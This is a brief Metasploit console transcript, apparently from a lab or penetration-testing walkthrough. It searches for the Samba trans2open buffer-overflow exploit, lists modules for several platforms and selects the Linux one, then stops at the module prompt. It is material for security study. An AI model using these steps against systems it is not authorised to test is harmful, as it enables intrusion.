 Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 > search trans2open
Matching Modules
================
#  Name                              Disclosure Date  Rank   Check  Description
-  ----                              ---------------  ----   -----  -----------
0  exploit/freebsd/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (*BSD x86)
1  exploit/linux/samba/trans2open    2003-04-07       great  No     Samba trans2open Overflow (Linux x86)
2  exploit/osx/samba/trans2open      2003-04-07       great  No     Samba trans2open Overflow (Mac OS X PPC)
3  exploit/solaris/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (Solaris SPARC)
msf5 > use 1
msf5 exploit(linux/samba/trans2open) >